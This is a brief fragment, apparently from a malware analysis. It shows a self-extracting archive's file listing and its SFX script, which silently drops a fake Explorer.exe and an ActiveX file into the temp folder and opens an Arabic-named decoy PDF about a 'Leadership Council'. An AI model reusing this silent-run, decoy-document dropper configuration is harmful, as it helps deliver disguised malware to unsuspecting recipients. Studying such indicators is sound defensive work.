 Name
..
Explorer.exe
msdlg.ocx
ورقة حول مجلس القيادة.pdf
;The comment below contains SFX script commands
Path=%temp%\
SavePath
Setup=Explorer.exe
Setup="ورقة حول مجلس القيادة.pdf"
Silent=1
Overwrite=2
Shortcut=T, Explorer.exe, , , (Empty),